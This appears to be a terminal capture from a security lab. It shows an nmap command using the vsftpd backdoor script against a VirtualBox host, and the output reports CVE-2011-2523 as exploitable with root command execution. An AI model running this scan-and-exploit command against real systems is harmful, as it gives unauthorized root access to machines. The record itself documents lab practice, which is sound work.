 :~/Desktop$ sudo nmap -sV --script ftp-vsftpd-backdoor -p21 192.168.56.103
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-12 23:08 IST
Nmap scan report for 192.168.56.103
Host is up (0.00024s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:6B:17:22 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.17 seconds